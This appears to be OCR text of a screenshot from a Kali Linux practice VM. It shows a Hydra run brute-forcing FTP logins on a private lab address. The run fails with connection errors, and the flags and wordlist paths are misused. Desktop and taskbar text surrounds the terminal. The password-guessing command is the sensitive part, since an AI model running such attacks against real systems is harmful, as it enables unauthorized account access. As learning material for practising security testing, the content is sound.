 kali linux 2023.1 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminal May 15 14:11
rithik@rithik: ~
┌──(rithik㉿rithik)-[~]
└─$ hydra -l /user/share/wordlists/metasploit/user -p /user/share/wordlists/metasploit/password ftp://172.20.10.2 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 14:08:08
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://172.20.10.2:21/
[ATTEMPT] target 172.20.10.2 - login "/user/share/wordlists/metasploit/user" - pass "/user/share/wordlists/metasploit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 172.20.10.2 - login "/user/share/wordlists/metasploit/user" - pass "/user/share/wordlists/metasploit/password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 172.20.10.2 - login "/user/share/wordlists/metasploit/user" - pass "/user/share/wordlists/metasploit/password" - 3 of 3 [child 0] (2/2)
[STATUS] 1.50 tries/min, 3 tries in 00:02h, 1 to do in 00:01h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 14:10:23
┌──(rithik㉿rithik)-[~]
└─$
8leap.sh
5arithmetic.
sh
6swap.sh
7greatest.sh
KALI LINUX
"the quieter you become, the more you are able to hear"
Search
DELL
ENG
INTL
14:10
15-05-2023